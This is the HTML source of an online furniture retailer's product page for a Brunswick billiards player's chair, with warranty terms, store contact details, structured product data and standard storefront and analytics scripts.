        <h3>ALL OTHER BRUNSWICK CUES, LIGHTS, AIR HOCKEY&reg; TABLES AND FOOSBALL TABLES</h3>_x000D_
        <p>Brunswick warrants that all other cues, lights, Air Hockey&reg; tables and foosball tables will be free from defects in materials and workmanship for 90 days from the date of purchase as long as the product is owned by the original Owner.</p>_x000D_
        <h3>BRUNSWICK CENTENNIAL&reg; AND&nbsp;TRADITIONAL CLOTH</h3>_x000D_
        <p>Brunswick warrants that its cloth will be free from defects in materials and workmanship for one (1) year from the date of installation. Friction marks on the cloth occur naturally over time with regular play and are therefore not covered by the terms of this Warranty. Brunswick warrants that its Centennial Cloth shall maintain reasonable stain resistance for one (1) year from the date of purchase as long as the product is owned by the original Owner. A stain is considered unreasonable if the liquid includes any traces of grease or if it is left on the cloth 20 minutes or longer.</p>_x000D_
        <p><strong>BRUNSWICK AGREES</strong> to (at its discretion) repair, replace, or refund the cost of any and all parts determined by Brunswick to be defective, either in material or workmanship, with no charge to the Owner. Brunswick is not required to and will not replace the entire table, piece of furniture or product. To request warranty service under the terms of this Warranty, the Owner must contact an authorized Brunswick Billiards dealer. To obtain the name of the authorized Brunswick Billiards dealer nearest you, please access our dealer directory online at www.brunswickbilliards.com or call us toll-free at&nbsp;800-336-8764<a href="https://www.brunswickbilliards.com/warranty#" title="Call: 800-336-8764"><img alt="Call: 800-336-8764" src="[data-uri]"></a>. This Warranty is subject to the conditions and limitations set forth below. In no case shall Brunswick be liable for any special, incidental or consequential damages for breach of the Warranty or any implied Warranty. Some states do not allow the exclusion of incidental or consequential damages, so the limitation may not apply to you. This Warranty gives you specific legal rights, and you may also have other rights which vary from state to state.</p>_x000D_
        <p><strong>THIS WARRANTY DOES NOT APPLY TO:</strong> <em>(a) normal wear and tear; (b) yellowing and chipping of billiard balls; (c) defects or damage due to flood, accident, alteration, abuse, misuse, dropping, natural disaster, neglect, or failure to provide reasonable and necessary maintenance; (d) demonstration tables, furniture or product, floor samples (unless proven structurally defective, the definition of which does not include nicks, dents, scratches, gouges and flaws resulting from daily wear and tear due to being a floor sample or resulting from disassembly and reassembly of the floor sample), pre-owned products (other than as expressly set forth herein) and non-commercial tables used in an institutional or commercial setting; (e)&nbsp;cloth, pockets, and cushion rubber (unless proven defective, in which case Brunswick shall provide a replacement to Owner, the installation of which shall be the responsibility of Owner); (f) tables, furniture, product, and/or components that have been installed or repaired by parties other than Brunswick or an authorized Brunswick dealer or agent; and (g) damages exceeding the cost of the table, furniture, or product. Brunswick makes no warranty, express or implied (including any implied warranty of merchantability or fitness for a particular purpose) other than those expressly set out in this Warranty. Oral or written statements made by Brunswick dealers, distributors, agents, or sales representatives that are inconsistent with this Warranty are not certified by Brunswick and have no force or effect. No action arising out of any claimed breach of warranty may be brought more than one (1) year after the cause of action has accrued.</em></p>_x000D_
        <p>Retail customers in the European Economic Area (EEA) may have legal rights under applicable national legislation regarding the sale of consumer goods which are not affected by this limited warranty. The retail customer&apos;s legal rights under any applicable national legislation regarding the sale of consumer goods shall not be affected. Information on authorized EEA dealers and EEA Privacy may be obtained through the authorized Brunswick Billiards dealer nearest you, please access our dealer directory online at www.brunswickbilliards.com.</p>_x000D_
        <p>Under the Australian Consumer Law, our goods come with guarantees that cannot be excluded. You are entitled to a replacement or refund for a major failure and compensation for any other reasonably foreseeable loss or damage. You are also entitled to have the goods repaired or replaced if the goods fail to be of acceptable quality and the failure does not amount to a major failure. To obtain the name of the authorized Brunswick Billiards dealer nearest you, please access our dealer directory online at www.brunswickbilliards.com.</p>_x000D_
    </li>_x000D_
</ul>
        </div>
      <div class="tab-content" id="tab-specs">
         <dl class="productView-info">
                     </dl>
      </div>
    
    <div class="tab-content" id="tab-support">
        
        <article class="" >
            <div class="newsletterSubscription">
            	<h4>Need some assistance?</h4>
                <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
            </div>
            <ul class="call-us-email">
            	<li class="call-us">
                	<a href="tel:800-503-0531" title="Call Us">
                    	<span class="label">Call Us</span>
                        <span class="info">800-503-0531</span>
                    </a>
                </li>
                <li class="email">
                	<a href="mailto:customercare@sawyertwain.com" title="Email">
                    	<span class="label">Email</span>
                        <span class="info">Send us a message</span>
                    </a>
                </li>
            </ul>
        </article>
    </div>
       <div class="tab-content" id="tab-reviews">
                  </div>
</div>
            </article>
            <div data-content-region="product_below_content"></div>
        </div>
    </div>

    
    
    

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Brunswick Billiards Centennial Player's Chair",
        
        "mpn": "51870728003",
        
        "url" : "https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.sawyertwain.com/brunswick-billiards/",
            "name": "Brunswick Billiards"
        },
        "description": "Brunswick Billiards Centennial Player&rsquo;s Chair | All Finishes Every game room needs a centerpiece&mdash;and this chair just might be it. A modern interpretation of Brunswick&rsquo;s classic 1923 design, the Centennial Player&rsquo;s Chair delivers function, comfort, and refined styling in one commanding seat. Whether you're prepping for your next turn at the table or simply enjoying the view with a drink in hand, this chair gives you all the right details, in all the right places. It features a comfortable pin-nailed seat cushion, dual cup holders, and cue notches integrated into the armrests. A hidden drawer beneath the seat keeps accessories close but out of sight, and the footrest includes a black protector to maintain a crisp look through every match. The Centennial Chair is as practical as it is handsome&mdash;and it shows. Available in four finish options&mdash;Chestnut, Espresso, Rustic Grey, and Rustic Dark Brown&mdash;this chair pairs perfectly with Brunswick&rsquo;s most iconic pool tables, cue racks, and home bar setups, all available at SawyerTwain.com. Key Features:  Inspired by Brunswick&rsquo;s 1923 archive design Comfortable pin-nailed seat cushion Two cue notches and two cup holders built into the armrests Hidden under-seat drawer for accessories and game night gear Black footrest protector for durability and clean finish Offered in Chestnut, Espresso, Rustic Grey, and Rustic Dark Brown Pairs seamlessly with Brunswick tables, cue racks, and bar furniture Easy assembly required Free shipping across the continental USA  Finish the Look Pair your Centennial Chair with a matching Brunswick pool table or cue rack to create a complete game room aesthetic. Whether styled in a cozy corner or flanking your main table, it adds a touch of structure, storage, and serious style to any space. Dimensions: W 28 15/16\" | D 27\" | H 45 3/4\" Explore More from Brunswick Billiards: View All Brunswick Game Room Furniture &rarr; Trusted Nationwide by Design-Lovers and Game Room Pros As a nationally recognized retailer, Sawyer Twain partners with top-tier brands like Brunswick to bring thoughtfully designed game room furniture to homes across the USA. From pool tables to player chairs, every piece we feature is chosen for its craftsmanship, style, and performance. Whether you're shopping for your home, a commercial space, or an interior design project, we're",
        "image": "https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "1450",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/",
            "priceValidUntil": "2026-11-28"
        }
    }
</script>

    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        

	<div class="benefits-panel-wrapper">
	<div class="container">
    	<div class="benefits-inner"
        	data-slick='{
                "arrows": false,
                "dots": false,
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 1.5,
                "slidesToScroll": 1,
                "responsive": [
                    {
                        "breakpoint": 1099,
                        "settings": {
                            "slidesToShow": 4,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 800,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 550,
                        "settings": {
                            "slidesToShow": 2,
                            "slidesToScroll": 1
                        }
                    }
                ]
            }'
        >
        	<div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeShipping"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>FREE Shipping</h3>
                        <p>across contiguous USA</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeBuying"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Risk-free buying</h3>
                        <p>on all purchases</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-gloveServices"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>White Glove Services</h3>
                        <p>Delivery &amp; Installation</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-payLater"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Buy Now, Pay Later</h3>
                        <p>Financing with Klarna</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>








    
<footer class="footer" role="contentinfo">
	<div class="footer-content">
        <h2 class="footer-title-sr-only">Footer Start</h2>
        <div class="container">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                        <li><a href="/pool-tables/" title="Pool Tables">Pool Tables</a></li>
                        <li><a href="/billiard-accessories/" title="Billiard Accessories">Billiard Accessories</a></li>
                        <li><a href="/shuffleboard-tables/" title="Shuffleboard Tables">Shuffleboard Tables</a></li>
                        <li><a href="/game-room/" title="Game Room">Game Room</a></li>
                        <li><a href="https://promotions.lpage.co/campaigns/1706632" title="Special Offers" target="_blank" rel="nofollow" >Special Offers</a></li>
                    </ul>
                </article>
                
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Support</h3>
                    <ul class="footer-info-list">
                        <li><a href="/contact-us1/">Design Assistance</a></li>
                        <li class="freeshipping" title="Free Shipping - USA"><a href="/shipping-installation-policies/">Free Shipping</a></li>
                        <li><a href="/shipping-installation-policies/" title="Installation">Installation</a></li>
                        <li><a href="/finance-options/" title="Financing">Financing</a></li>
                        <li><a href="/shipping-installation-policies/" title="Returns">Returns</a></li>
                        <li><a href="/faq/">FAQs</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                    <h3 class="footer-info-heading">Resources</h3>
                    <ul class="footer-info-list">
                        <li><a href="/blog/">Buying Guides</a></li>
                        <li><a href="/blog/">Our Blog</a></li>
                        <li><a href="/finishes/">Finishes</a></li>
                        <li><a href="/samples/">Samples</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">Our Company</a></li>
                        <li><a href="/contact-us1/">Contact Us</a></li>
                    </ul>
                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/sawyertwain/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/Sawyer-Twain-1732716890084821/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/sawyertwains/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/sawyertwainshop"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/sawyertwain"
                    target="_blank"
                    rel="noopener"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
    </ul>
                </article>
                
                <article class="footer-info-col newsletterBox" data-section-type="newsletterSubscription">
                    <div class="newsletterSubscription">
                    	<h4>Need some assistance?</h4>
                        <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
                    </div>
                    <ul class="call-us-email">
                    	<li class="call-us">
                        	<a href="tel:800-503-0531" title="Call Us">
                            	<span class="label">Call Us</span>
                                <span class="info">800-503-0531</span>
                            </a>
                        </li>
                        <li class="email">
                            <a href="to:sales@sawyertwain.com" title="Email" style="pointer-events: none !important;">
                            	<span class="label">Email</span>
                                <span class="info">sales@sawyertwain.com</span>
                            </a>
                        </li>
                    </ul>
                </article>
            </section>
        </div>
    </div>
    
    <div class="footer-copyright">
    	<div class="container">
        	<div class="footer-copyright-content">
                <div class="payment-icons-wrap">
                    <p>Secure Payment Options: </p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>JCB Pay</title>
                <use href="#icon-jcb-payment"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Klarna</title>
                <use href="#icon-logo-klarna"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>ApplePay</title>
                <use href="#icon-logo-apple"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Googlepay</title>
                <use href="#icon-logo-googlepay"></use>
            </svg>
        </li>
        
    </ul>
                </div>
                <div class="copyright-nav">
                    <p class="powered-by">&copy; 2025 Sawyer Twain</p>
                    <ul class="copyright-nav-list">
                    	<li><a href="/privacy-policy-terms-of-service/" title="Terms & Conditions">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy-policy-terms-of-service/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":11000,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.sawyertwain.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.sawyertwain.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.sawyertwain.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"authorization\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].LzqNa0os_jm8gY4HFsPI0l7_IR0XI7DNNRr6ZER7zubATTRVDyB1StTfkBxnhtpprQknbEALjbE2KeoTLdjMag\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Organization",
              "name": "Sawyer Twain",
              "alternateName": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "logo": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "sameAs": [
            	"https://www.facebook.com/sawyertwainshop",
            	"https://twitter.com/sawyertwainshop",
            	"https://www.instagram.com/sawyertwain/",
            	"https://www.pinterest.com/sawyertwains/",
            	"https://www.linkedin.com/company/sawyertwain"
              ]
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org/",
              "@type": "WebSite",
              "name": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "potentialAction": {
            	"@type": "SearchAction",
            	"target": "https://sawyertwain.com/{search_term_string}",
            	"query-input": "required name=search_term_string"
              }
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Sawyer Twain",
              "image": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "@id": "www.sawyertwain.com",
              "url": "https://sawyertwain.com/",
              "telephone": "+1 (800) 503-0531 ",
              "priceRange": "$",
              "address": [
            	{
            	  "@type": "PostalAddress",
            	  "streetAddress": "3200 N Central Ave",
            	  "addressLocality": "Phoenix",
            	  "addressRegion": "AZ",
            	  "postalCode": "85012",
            	  "addressCountry": "US"
            	}
              ],
              "geo": {
            	"@type": "GeoCoordinates",
            	"latitude": 33.4857515,
            	"longitude": -112.0775981
              },
              "openingHoursSpecification": [
            	{
            	  "@type": "OpeningHoursSpecification",
            	  "dayOfWeek": [
            		  "Monday",
            		  "Tuesday",
            		  "Wednesday",
            		  "Thursday",
            		  "Friday"
            		],
            		"opens": "09:00",
            		"closes": "17:00"
            	}
              ]
            }
        </script>
        
        <script>
            $(document).ready(function(){
                $('.page-sidebar .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon').click(function(e) {
                   $(this).parent().toggleClass('is-active')
                });
            });
        	$('.footer-info').find('.footer-info-heading').click(function(){
        		if($(this).next().is(':hidden')) {
        			$('.footer-info-heading').removeClass('active').next().slideUp('slow');
        			$(this).toggleClass('active').next().slideDown('slow');
        		}else{
        			$(this).next().slideToggle('slow');
        			$(".footer-info-list").not($(this).next()).slideUp('slow');
        			$('.footer-info-heading').removeClass('active');
        		}
        	});
        </script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script src='https://widget.privy.com/assets/widget.js' defer></script><script data-adroll="bigcommerce-adroll-order" type="text/javascript">
    adroll_order_id = "";
</script>
<script>
(function () {

    const scriptTags = document.querySelectorAll("script");
    let hasJsonLd = false;
    for (const scriptTag of scriptTags) {
        if (scriptTag.getAttribute("type") === "application/ld+json") {
            hasJsonLd = true;
            break;
        }
    }

    if (!hasJsonLd) {
        let productIdNodes = document.getElementsByName("product_id");
        if (productIdNodes.length > 0) {
            let productId = parseInt(productIdNodes[0].value);
            fetch(`${"https://api.ai-content-writer.apps4bigcommerce.com/api"}/${"B471840F-5C55-4A3D-A97F-0A8061C42337"}/products/${productId}/jsonld`, {
                method: "GET",
                headers: {
                    "Content-Type": "application/json",
                },
            }).then((res)=> {
                return res.json();
            }).then((data)=> {
                var script = document.createElement('script');
                script.setAttribute("type", "application/ld+json");
                script.textContent = data.jsonld;
                document.head.appendChild(script);
            });
        }
    }
})();
</script>
<script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 737;
			</script><script>fbq('track', 'ViewContent', {"content_ids":["11000"],"content_type":"product_group","currency":"USD","value":1450.0}, {"eventID":"19dfc4f8-5cde-4676-b813-3d96f962dd41"});</script><script type="text/javascript">
    /***** Sticky Header *****/
//    window.onscroll = function() {stickyHeader()};
//    var header = document.getElementById("header-wrap");
//    var sticky = header.offsetHeight;
//    
//    function stickyHeader() {
//      if (window.pageYOffset > sticky) {
